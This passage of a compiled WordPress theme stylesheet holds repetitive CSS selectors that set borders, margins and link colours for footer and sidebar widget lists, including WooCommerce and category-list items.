.wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child a:first-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child .widget .woocommerce-widget-layered-nav-list__item:first-child,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu:first-child .woocommerce-widget-layered-nav-list__item:first-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child .blog-sidebar .widget_meta ul li a:first-child,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child a:first-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child .list-group-item:first-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child .wp-block-categories-list a:first-child,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child a:first-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child .wp-block-categories__list a:first-child,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child a:first-child,
.blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .woocommerce-widget-layered-nav-list__item:first-child,
.site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .woocommerce-widget-layered-nav-list__item:first-child,
.blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child,
.blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .list-group-item:first-child,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .wp-block-categories-list a:first-child,
.wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child a:first-child,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .wp-block-categories__list a:first-child,
.wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child a:first-child,
.blog-sidebar .widget_meta ul:first-child .site-footer .widget .woocommerce-widget-layered-nav-list__item:first-child,
.site-footer .widget .blog-sidebar .widget_meta ul:first-child .woocommerce-widget-layered-nav-list__item:first-child,
.blog-sidebar .widget_meta ul:first-child li a:first-child,
.blog-sidebar .widget_meta ul:first-child .list-group-item:first-child,
.blog-sidebar .widget_meta ul:first-child .wp-block-categories-list a:first-child,
.wp-block-categories-list .blog-sidebar .widget_meta ul:first-child a:first-child,
.blog-sidebar .widget_meta ul:first-child .wp-block-categories__list a:first-child,
.wp-block-categories__list .blog-sidebar .widget_meta ul:first-child a:first-child {
  border-top: 0; }

.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .woocommerce-widget-layered-nav-list__item:last-child,
.site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child, .blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .list-group-item:last-child,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .wp-block-categories-list a:last-child,
.wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child a:last-child,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .wp-block-categories__list a:last-child,
.wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child a:last-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child .widget .woocommerce-widget-layered-nav-list__item:last-child,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu:last-child .woocommerce-widget-layered-nav-list__item:last-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child .blog-sidebar .widget_meta ul li a:last-child,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child a:last-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child .list-group-item:last-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child .wp-block-categories-list a:last-child,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child a:last-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child .wp-block-categories__list a:last-child,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child a:last-child,
.blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .woocommerce-widget-layered-nav-list__item:last-child,
.site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .woocommerce-widget-layered-nav-list__item:last-child,
.blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child,
.blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .list-group-item:last-child,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .wp-block-categories-list a:last-child,
.wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child a:last-child,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .wp-block-categories__list a:last-child,
.wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child a:last-child,
.blog-sidebar .widget_meta ul:last-child .site-footer .widget .woocommerce-widget-layered-nav-list__item:last-child,
.site-footer .widget .blog-sidebar .widget_meta ul:last-child .woocommerce-widget-layered-nav-list__item:last-child,
.blog-sidebar .widget_meta ul:last-child li a:last-child,
.blog-sidebar .widget_meta ul:last-child .list-group-item:last-child,
.blog-sidebar .widget_meta ul:last-child .wp-block-categories-list a:last-child,
.wp-block-categories-list .blog-sidebar .widget_meta ul:last-child a:last-child,
.blog-sidebar .widget_meta ul:last-child .wp-block-categories__list a:last-child,
.wp-block-categories__list .blog-sidebar .widget_meta ul:last-child a:last-child {
  margin-bottom: 0;
  border-bottom: 0; }

.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a, .blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
.wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
.wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
.wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
.wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.blog-sidebar .widget_meta ul .site-footer .widget .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta ul .list-group-item,
.blog-sidebar .widget_meta ul .wp-block-categories-list a,
.wp-block-categories-list .blog-sidebar .widget_meta ul a,
.blog-sidebar .widget_meta ul .wp-block-categories__list a,
.wp-block-categories__list .blog-sidebar .widget_meta ul a {
  border: none; }

.site-footer .widget ul .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul li a, .blog-sidebar .widget_meta .site-footer .widget ul li a,
.site-footer .widget ul .list-group-item,
.site-footer .widget ul .wp-block-categories-list a,
.wp-block-categories-list .site-footer .widget ul a,
.site-footer .widget ul .wp-block-categories__list a,
.wp-block-categories__list .site-footer .widget ul a {
  border-color: transparent;
  background-color: transparent; }

.site-footer.site-footer__dark .widget ul .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li a, .blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li a,
.site-footer.site-footer__dark .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer.site-footer__dark .widget ul .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__dark .widget ul .site-footer.site-footer__primary.style-v5 .footer-social-menu li a,
.site-footer.site-footer__primary.style-v5 .footer-social-menu li .site-footer.site-footer__dark .widget ul a,
.site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li a,
.site-footer.site-footer__dark .widget ul .list-group-item,
.site-footer.site-footer__dark .widget ul .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__dark .widget ul a,
.site-footer.site-footer__dark .widget ul .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__dark .widget ul a,
.site-footer.site-footer__dark .widget ul .list-group-item-action,
.site-footer.site-footer__dark .widget ul .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__dark .widget ul a,
.site-footer.site-footer__dark .widget ul .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__dark .widget ul a,
.site-footer.site-footer__primary .widget ul .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li a,
.site-footer.site-footer__primary .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer.site-footer__primary .widget ul .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .widget ul .footer-social-menu li a,
.site-footer.site-footer__primary.style-v5 .footer-social-menu li .widget ul a,
.site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li a,
.site-footer.site-footer__primary .widget ul .list-group-item,
.site-footer.site-footer__primary .widget ul .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__primary .widget ul a,
.site-footer.site-footer__primary .widget ul .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__primary .widget ul a,
.site-footer.site-footer__primary .widget ul .list-group-item-action,
.site-footer.site-footer__primary .widget ul .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__primary .widget ul a,
.site-footer.site-footer__primary .widget ul .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__primary .widget ul a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer.site-footer__primary.style-v5 .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .footer-social-menu li a,
.site-footer.site-footer__primary.style-v5 .footer-social-menu li .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item-action,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a {
  color: #fff; }
  .site-footer.site-footer__dark .widget ul .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li a[href], .blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li a[href],
  .site-footer.site-footer__dark .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a[href],
  .site-footer.site-footer__dark .widget ul .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__dark .widget ul .site-footer.site-footer__primary.style-v5 .footer-social-menu li a[href],
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li .site-footer.site-footer__dark .widget ul a[href],
  .site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li a[href],
  .blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li a[href],
  .site-footer.site-footer__dark .widget ul .list-group-item[href],
  .site-footer.site-footer__dark .widget ul .wp-block-categories-list a[href],
  .wp-block-categories-list .site-footer.site-footer__dark .widget ul a[href],
  .site-footer.site-footer__dark .widget ul .wp-block-categories__list a[href],
  .wp-block-categories__list .site-footer.site-footer__dark .widget ul a[href],
  .site-footer.site-footer__dark .widget ul .list-group-item-action[href],
  .site-footer.site-footer__dark .widget ul .wp-block-categories-list a[href],
  .wp-block-categories-list .site-footer.site-footer__dark .widget ul a[href],
  .site-footer.site-footer__dark .widget ul .wp-block-categories__list a[href],
  .wp-block-categories__list .site-footer.site-footer__dark .widget ul a[href],
  .site-footer.site-footer__primary .widget ul .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li a[href],
  .blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li a[href],
  .site-footer.site-footer__primary .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a[href],
  .site-footer.site-footer__primary .widget ul .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__primary.style-v5 .widget ul .footer-social-menu li a[href],
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li .widget ul a[href],
  .site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li a[href],
  .blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li a[href],
  .site-footer.site-footer__primary .widget ul .list-group-item[href],
  .site-footer.site-footer__primary .widget ul .wp-block-categories-list a[href],
  .wp-block-categories-list .site-footer.site-footer__primary .widget ul a[href],
  .site-footer.site-footer__primary .widget ul .wp-block-categories__list a[href],
  .wp-block-categories__list .site-footer.site-footer__primary .widget ul a[href],
  .site-footer.site-footer__primary .widget ul .list-group-item-action[href],
  .site-footer.site-footer__primary .widget ul .wp-block-categories-list a[href],
  .wp-block-categories-list .site-footer.site-footer__primary .widget ul a[href],
  .site-footer.site-footer__primary .widget ul .wp-block-categories__list a[href],
  .wp-block-categories__list .site-footer.site-footer__primary .widget ul a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a[href],
  .blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a[href],
  .site-footer.site-footer__primary.style-v5 .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item[href],
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .footer-social-menu li a[href],
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a[href],
  .blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a[href],
  .wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a[href],
  .wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item-action[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a[href],
  .wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a[href],
  .wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href] {
    color: rgba(255, 255, 255, 0.7); }
  .site-footer.site-footer__dark .widget ul .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li a[href]:hover, .blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li a[href]:hover,
  .site-footer.site-footer__dark .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a[href]:hover,
  .site-footer.site-footer__dark .widget ul .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__dark .widget ul .site-footer.site-footer__primary.style-v5 .footer-social-menu li a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li .site-footer.site-footer__dark .widget ul a[href]:hover,
  .site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li a[href]:hover,
  .blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li a[href]:hover,
  .site-footer.site-footer__dark .widget ul .list-group-item[href]:hover,
  .site-footer.site-footer__dark .widget ul .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .site-footer.site-footer__dark .widget ul a[href]:hover,
  .site-footer.site-footer__dark .widget ul .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .site-footer.site-footer__dark .widget ul a[href]:hover,
  .site-footer.site-footer__dark .widget ul .list-group-item-action[href]:hover,
  .site-footer.site-footer__dark .widget ul .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .site-footer.site-footer__dark .widget ul a[href]:hover,
  .site-footer.site-footer__dark .widget ul .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .site-footer.site-footer__dark .widget ul a[href]:hover,
  .site-footer.site-footer__primary .widget ul .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li a[href]:hover,
  .blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li a[href]:hover,
  .site-footer.site-footer__primary .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a[href]:hover,
  .site-footer.site-footer__primary .widget ul .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__primary.style-v5 .widget ul .footer-social-menu li a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li .widget ul a[href]:hover,
  .site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li a[href]:hover,
  .blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li a[href]:hover,
  .site-footer.site-footer__primary .widget ul .list-group-item[href]:hover,
  .site-footer.site-footer__primary .widget ul .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .site-footer.site-footer__primary .widget ul a[href]:hover,
  .site-footer.site-footer__primary .widget ul .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .site-footer.site-footer__primary .widget ul a[href]:hover,
  .site-footer.site-footer__primary .widget ul .list-group-item-action[href]:hover,
  .site-footer.site-footer__primary .widget ul .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .site-footer.site-footer__primary .widget ul a[href]:hover,
  .site-footer.site-footer__primary .widget ul .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .site-footer.site-footer__primary .widget ul a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a[href]:hover,
  .blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item[href]:hover,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .footer-social-menu li a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a[href]:hover,
  .blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item-action[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover {
    color: #fff; }

.site-footer.site-footer__dark .widget ul .active > .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li .active > a, .blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li .active > a,
.site-footer.site-footer__dark .widget ul .active > .list-group-item,
.site-footer.site-footer__dark .widget ul .wp-block-categories-list .active > a,
.wp-block-categories-list .site-footer.site-footer__dark .widget ul .active > a,
.site-footer.site-footer__dark .widget ul .wp-block-categories__list .active > a,
.wp-block-categories__list .site-footer.site-footer__dark .widget ul .active > a,
.site-footer.site-footer__primary .widget ul .active > .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li .active > a,
.blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li .active > a,
.site-footer.site-footer__primary .widget ul .active > .list-group-item,
.site-footer.site-footer__primary .widget ul .wp-block-categories-list .active > a,
.wp-block-categories-list .site-footer.site-footer__primary .widget ul .active > a,
.site-footer.site-footer__primary .widget ul .wp-block-categories__list .active > a,
.wp-block-categories__list .site-footer.site-footer__primary .widget ul .active > a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .active > .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .active > .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li .active > a,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu .active > a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .active > .list-group-item,
